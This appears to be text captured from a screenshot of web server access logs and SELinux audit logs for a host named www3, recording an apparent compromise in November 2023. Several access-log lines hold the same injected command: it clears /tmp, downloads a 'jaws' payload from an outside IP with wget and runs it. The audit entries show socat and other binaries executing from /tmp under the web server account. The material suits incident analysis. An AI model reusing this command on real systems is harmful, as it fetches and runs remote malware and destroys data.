 23/11/08
9:08:02.174
type=AVC msg=audit(1699405682.174:135504): avc:  denied  { execute_no_trans } for  pid=18548 comm="bash" path="/tmp/socat" dev=dm-0 ino=1734129 scontext=unconfined_u:system_r:httpd_t:s0
tcontext=unconfined_u:object_r:httpd_tmp_t:s0 tclass=file
host = www3 source = /analytics/www3/log/audit/audit.log sourcetype = audit-3
23/11/08
0:16:56.000
120.126.192.180 - - 2023-11-08 00:16:56 "GET /shell?cd+/tmp;rm+-rf+*;wget+91.92.243.35/jaws;sh+/tmp/jaws HTTP/1.1" 302 260 "-" "Hello, world"
host = www3 source = /analytics/www3/log/httpd/www3-access.log sourcetype = access_common
23/11/07
20:58:36.000
156.218.201.151 - - 2023-11-07 20:58:36 "GET /shell?cd+/tmp;rm+-rf+*;wget+91.92.243.35/jaws;sh+/tmp/jaws HTTP/1.1" 302 260 "-" "Hello, world"
host = www3 source = /analytics/www3/log/httpd/www3-access.log sourcetype = access_common
23/11/07
19:18:16.000
120.126.192.180 - - 2023-11-07 19:18:16 "GET /shell?cd+/tmp;rm+-rf+*;wget+91.92.243.35/jaws;sh+/tmp/jaws HTTP/1.1" 302 260 "-" "Hello, world"
host = www3 source = /analytics/www3/log/httpd/www3-access.log sourcetype = access_common
23/11/07
19:03:12.000
120.126.192.180 - - 2023-11-07 19:03:12 "GET /shell?cd+/tmp;rm+-rf+*;wget+91.92.243.35/jaws;sh+/tmp/jaws HTTP/1.1" 302 260 "-" "Hello, world"
host = www3 source = /analytics/www3/log/httpd/www3-access.log sourcetype = access_common
23/11/07
16:20:07.021
type=SYSCALL msg=audit(1699345207.021:134255): arch=c000003e syscall=59 success=yes exit=0 a0=1bf3e60 a1=1bf3e40 a2=1bb6a30 a3=10 items=0 ppid=15611 pid=18697 auid=0 uid=48 gid=48 euid=
48 suid=48 fsuid=48 egid=48 sgid=48 fsgid=48 tty=pts0 ses=12027 comm="c" exe="/tmp/c" subj=unconfined_u:system_r:httpd_t:s0 key=(null)
host = www3 source = /analytics/www3/log/audit/audit.log sourcetype = audit-3 uid = 48
23/11/07
16:20:07.021
type=AVC msg=audit(1699345207.021:134255): avc:  denied  { execute_no_trans } for  pid=18697 comm="bash" path="/tmp/c" dev=dm-0 ino=1739415 scontext=unconfined_u:system_r:httpd_t:s0 tco
ntext=unconfined_u:object_r:httpd_tmp_t:s0 tclass=file
host = www3 source = /analytics/www3/log/audit/audit.log sourcetype = audit-3
23/11/07
15:01:06.582
type=SYSCALL msg=audit(1699340466.582:133847): arch=c000003e syscall=2 success=yes exit=5 a0=448bef a1=102 a2=0 a3=0 items=0 ppid=15609 pid=15610 auid=0 uid=48 gid=48 euid=48 suid=48 fs
uid=48 egid=48 sgid=48 fsgid=48 tty=(none) ses=12027 comm="socat" exe="/tmp/socat" subj=unconfined_u:system_r:httpd_t:s0 key=(null)
host = www3 source = /analytics/www3/log/audit/audit.log sourcetype = audit-3 uid = 48
23/11/07
15:01:06.582
type=SYSCALL msg=audit(1699340466.582:133846): arch=c000003e syscall=59 success=yes exit=0 a0=1c89ea0 a1=1c8a000 a2=1c88800 a3=20 items=0 ppid=15609 pid=15610 auid=0 uid=48 gid=48 euid=
48 suid=48 fsuid=48 egid=48 sgid=48 fsgid=48 tty=(none) ses=12027 comm="socat" exe="/tmp/socat" subj=unconfined_u:system_r:httpd_t:s0 key=(null)